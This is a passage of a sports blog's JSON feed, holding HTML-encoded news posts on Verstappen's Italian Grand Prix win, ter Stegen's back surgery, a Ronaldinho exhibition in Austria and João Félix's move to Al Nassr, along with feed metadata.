href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbkzJ3IFSDZQbpDSs18Ho2NbbuCpOnuVfSSfeE71rHRVrdGs3VWDSLKCZsOL9csoMn7kSKQfbv39hnOwfMEpvzgnj16Kwv3tIEZEcPU_jmxQIMNU5JCi0MMcZF7wVwEuVNUVfXbeSPe0Mp5UEL6-UwXMx_KZzrM704Eq_MDYnREbFQyh6TX1V5WOFMPHqx\/s1440\/maxw.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbkzJ3IFSDZQbpDSs18Ho2NbbuCpOnuVfSSfeE71rHRVrdGs3VWDSLKCZsOL9csoMn7kSKQfbv39hnOwfMEpvzgnj16Kwv3tIEZEcPU_jmxQIMNU5JCi0MMcZF7wVwEuVNUVfXbeSPe0Mp5UEL6-UwXMx_KZzrM704Eq_MDYnREbFQyh6TX1V5WOFMPHqx\/s16000\/maxw.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EMax Verstappen claimed a dominant victory at the Italian Grand Prix on Sunday ahead of McLaren’s title contenders Lando Norris and Oscar Piastri, after a dramatic start and end to the race at Monza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIt was a first win since May for Verstappen – and only his third of the season — and capped a memorable weekend at Monza for Red Bull’s four-time world champion, who had posted the\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Efastest lap in Formula 1 history\u003C\/span\u003E\u0026nbsp;at the track on Saturday to claim pole position.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“That was unbelievable guys! Well done everyone,” Verstappen said on team radio. “We executed that really well. What an unbelievable weekend. We can be really proud of that.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENorris was second, nearly 20 seconds behind Verstappen, to trim the gap to Piastri in the title race to 31 points, with eight races remaining. He had started the day 34 points behind the Australian driver, who was not happy after he was\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eordered to let his teammate past\u003C\/span\u003E\u0026nbsp;toward the end of the race.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe switch came after Norris had a slow pit stop, which appeared to put his title chances further in jeopardy when he came out behind his teammate but McLaren ordered Piastri to let the British driver past, which he did despite grumbling about the decision on team radio.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I felt like I was there for quite a long time,” Norris said. “Every now and then we make mistakes as a team and this was one of them.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFerrari’s Charles Leclerc and Lewis Hamilton had solid performances at the team’s home race. Cheered on by the passionate, red-clad tifosi, Leclerc finished fourth while Hamilton surged through the field at the start to cross the line in sixth — after starting from 10th following a five-place grid penalty.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENorris was desperate to rebound from\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ea disastrous Dutch GP\u003C\/span\u003E\u0026nbsp;where he retired with a rare engine problem. Starting from second at Monza, he tussled with Verstappen from the start and was forced off into the grass at the first corner.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I always know it is going to be a good fight with Max and it was,” Norris said. “One of those weekends where we are a bit slower but a good fight and I enjoyed it.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen was told to give the place back and duly did so but the Red Bull driver reclaimed the lead at the start of lap four, diving past Norris into turn one.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFrom there, it was almost a procession to victory for Verstappen.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It was a great day for us. Of course lap 1 was a bit unlucky, but after that we were flying and that was for me really enjoyable,” said Verstappen, who is third in the standings but 94 points behind Piastri and will almost certainly see his run of four straight titles ended this year.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“Fantastic execution by everyone from the whole team. I think the whole weekend we were on it and it’s super enjoyable to win here ... We’ll go step by step, race by race, but for us this of course was an unbelievable weekend.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen briefly found himself behind the McLarens after pitting on lap 38 but retook the lead when Piastri was brought in on lap 46, followed by Norris a lap later.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“We went so long so the soft tires seemed like a good tire to put on,” Piastri said. “We were staying out for safety cars if we got any. A little incident at the end but it’s okay.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHamilton was just behind his former Mercedes teammate George Russell, with Alex Albon, Gabriel Bortoleto, Kimi Antonelli and Isack Hadjar rounding out the top 10.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAntonelli had crossed the line in eighth but the Italian teenager dropped a place because of a five-second penalty for contact with Albon.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/386755186059445419\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/max-verstappen-secures-dominant-italian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/386755186059445419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/386755186059445419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/max-verstappen-secures-dominant-italian.html","title":"Max Verstappen Secures Dominant Italian GP Win, His First Since May"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbkzJ3IFSDZQbpDSs18Ho2NbbuCpOnuVfSSfeE71rHRVrdGs3VWDSLKCZsOL9csoMn7kSKQfbv39hnOwfMEpvzgnj16Kwv3tIEZEcPU_jmxQIMNU5JCi0MMcZF7wVwEuVNUVfXbeSPe0Mp5UEL6-UwXMx_KZzrM704Eq_MDYnREbFQyh6TX1V5WOFMPHqx\/s72-c\/maxw.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8278225156442291843"},"published":{"$t":"2025-07-30T08:54:00.005+02:00"},"updated":{"$t":"2025-07-30T08:54:26.901+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Barcelona goalkeeper Marc-André ter Stegen has successful back surgery"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNXAKCin9pWUae4coIdCMbUhEvobYqSxuJOjdZP_vrGq0rq5U3tw1jazr_SdA0AT5FAlR2aimX4Vn0ZTBpHXk_0gYtFNs5UBGPZucKfFXsPrbX8yQBf9diBFBsCzJhG_74eCJD7LUAg6zI7JeJAlaSQGqg2V8LHSWX8yN-XZfmuNZ-GmQXEOH1cl3B-Tc\/s16000\/tersteg.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EBarcelona goalkeeper Marc-André ter Stegen underwent successful back surgery on Tuesday, the club said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBarcelona did not say how long Ter Stegen will be sidelined, but the player had said the recovery time would be about three months.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ETer Stegen needed the operation to address persistent lower back problems.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe 33-year-old German missed nearly all of last season because of a tendon rupture in his knee, and in 2023 he missed about two months because of another back operation.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBarcelona\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eadded Espanyol goalkeeper Joan García\u003C\/span\u003E\u0026nbsp;to its squad last month. Iñaki Peña was the team’s reserve goalkeeper last season.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/8278225156442291843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/barcelona-goalkeeper-marc-andre-ter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8278225156442291843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/8278225156442291843"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/barcelona-goalkeeper-marc-andre-ter.html","title":"Barcelona goalkeeper Marc-André ter Stegen has successful back surgery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilNXAKCin9pWUae4coIdCMbUhEvobYqSxuJOjdZP_vrGq0rq5U3tw1jazr_SdA0AT5FAlR2aimX4Vn0ZTBpHXk_0gYtFNs5UBGPZucKfFXsPrbX8yQBf9diBFBsCzJhG_74eCJD7LUAg6zI7JeJAlaSQGqg2V8LHSWX8yN-XZfmuNZ-GmQXEOH1cl3B-Tc\/s72-c\/tersteg.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-2642532341605133663"},"published":{"$t":"2025-07-29T17:30:00.000+02:00"},"updated":{"$t":"2025-07-30T08:52:34.799+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Ronaldinho Brings Football Magic To Austria"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkOoseoho9bpJfHQOFxUiVxy3feUt5l1u0jlYqCHNgm1OxKNFTPmJKBnIpEy_33hGzNwT6Iw3UD1UuqDuMdlSqQlgNC60ZBQZRlL3VbAtV3BcJfy1K9E1aQJHEOr_lRYiA4QRaueR0hQMo-ubSHnfa0zKjsOkrmHjgCwUhGcUcUkGKzwsg7PWaQuanGdy\/s16000\/ronaldinho.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong data-end=\"244\" data-start=\"202\"\u003EThe Football Icon Returns to the Pitch\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"477\" data-start=\"202\"\u003E\nOn August 9 and 10, Schwechat’s Rudolf-Tonn-Stadium will host a rare spectacle: the Brazilian legend Ronaldinho. World Cup winner, Champions League champion, and two-time World Player of the Year, will showcase his magic once again.\u003C\/p\u003E\n\u003Cp data-end=\"738\" data-start=\"479\"\u003E\u003Cstrong data-end=\"530\" data-start=\"479\"\u003ESaturday: The “Magic Match Vienna” Charity Game\u003C\/strong\u003E\u003Cbr data-end=\"533\" data-start=\"530\" \/\u003E\nThe weekend kicks off on \u003Cstrong data-end=\"591\" data-start=\"558\"\u003ESaturday, August 9 at 6:30 PM\u003C\/strong\u003E with a star-studded charity match. Ronaldinho will join forces with former pros and local football heroes in a once-in-a-lifetime exhibition game.\u003C\/p\u003E\n\u003Cp data-end=\"996\" data-start=\"740\"\u003E\u003Cstrong data-end=\"787\" data-start=\"740\"\u003ESunday: Face Off in the Free-Kick Challenge\u003C\/strong\u003E\u003Cbr data-end=\"790\" data-start=\"787\" \/\u003E\nOn \u003Cstrong data-end=\"826\" data-start=\"793\"\u003ESunday, August 10 at 10:30 AM\u003C\/strong\u003E, fans get the chance to either watch or take on the legend in a \u003Cstrong data-end=\"914\" data-start=\"891\"\u003EFree-Kick Challenge\u003C\/strong\u003E. Want to shoot beside Ronaldinho? It’ll cost you—participation is priced at €310.\u003C\/p\u003E\n\u003Cp data-end=\"1393\" data-start=\"998\"\u003E\u003Cstrong data-end=\"1047\" data-start=\"998\"\u003ERonaldinho’s Legacy: A Living Football Legend\u003C\/strong\u003E\u003Cbr data-end=\"1050\" data-start=\"1047\" \/\u003E\nAt 45, Ronaldinho remains one of football’s most beloved figures. Known for his dazzling skills, infectious joy, and era-defining career, his achievements include the \u003Cstrong data-end=\"1235\" data-start=\"1217\"\u003E2002 World Cup\u003C\/strong\u003E, \u003Cstrong data-end=\"1262\" data-start=\"1237\"\u003E2006 Champions League\u003C\/strong\u003E, and the \u003Cstrong data-end=\"1287\" data-start=\"1272\"\u003EBallon d’Or\u003C\/strong\u003E. Beyond FC Barcelona, his journey spanned elite clubs like PSG, AC Milan, Flamengo, and Atlético Mineiro.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/2642532341605133663\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/ronaldinho-brings-football-magic-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/2642532341605133663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/2642532341605133663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/07\/ronaldinho-brings-football-magic-to.html","title":"Ronaldinho Brings Football Magic To Austria"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkOoseoho9bpJfHQOFxUiVxy3feUt5l1u0jlYqCHNgm1OxKNFTPmJKBnIpEy_33hGzNwT6Iw3UD1UuqDuMdlSqQlgNC60ZBQZRlL3VbAtV3BcJfy1K9E1aQJHEOr_lRYiA4QRaueR0hQMo-ubSHnfa0zKjsOkrmHjgCwUhGcUcUkGKzwsg7PWaQuanGdy\/s72-c\/ronaldinho.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-8044568690671159111"},"published":{"$t":"2025-07-29T08:39:00.001+02:00"},"updated":{"$t":"2025-07-30T08:42:52.097+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Portugal star João Félix teams up with Cristiano Ronaldo in Saudi Arabia with Al Nassr"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrcrlQp_x7YDYeetbmjhfZsYrff_G0gFmGc7IumQ8wT-fRq95qp4dJJyLYX2Dqcqsx9NGR9-NSan41yK7fh7gLEs1goQlzqTw5vZ4ou7gAjFPAcaQpptOsKLqLteDdPEua_gKWj2SYsDy4ZrwaPjLuVNskI-VZPRfqnXjO8etn-xD7LFo6q7iidScX_n6C\/s16000\/Joao.webp\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EJoão Félix took his total transfer cost to around $260 million Tuesday when completing his latest move — this time to Saudi Arabian club Al Nassr.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Portugal forward has teamed up with compatriot\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003ECristiano Ronaldo\u003C\/span\u003E, joining from Chelsea for a reported initial fee of 30 million euros ($34.6 million) and signing a two-year contract.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I’m here to spread joy. Let’s win together,” Félix said in a video announcing his arrival, shared on Al Nassr’s social media channels.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EHe is the latest star player from Europe to move to Saudi Arabia as part of the kingdom’s bid to become a\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Emajor force\u003C\/span\u003E\u0026nbsp;in soccer. But his transfer from\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EClub World Cup winner\u003C\/span\u003E\u0026nbsp;Chelsea is the latest in a long line of moves for a player who holds the record for the fourth most expensive signing in history, but has failed to live up to the expectations placed on him so early in his career.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: center !important; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"de5tjejya9c\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EStill only 25, Félix has time to hit the heights he seemed destined for when joining Spanish giant Atletico Madrid\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Efrom Benfica for $140 million\u003C\/span\u003E\u0026nbsp;in 2019. But his career has stalled since then with a series of loans to top teams including Chelsea, Barcelona and most recently AC Milan failing to see him establish himself among the very elite.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAccording transfer date website Transfermarkt, Félix is behind only Neymar (222 million euros ($256 million)), Kylian Mbappe (180m euros ($208 million)) and Philippe Coutinho and Ousmane Dembele (both 135m euros ($155.8 million)) on the list of highest transfer fees in soccer.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, 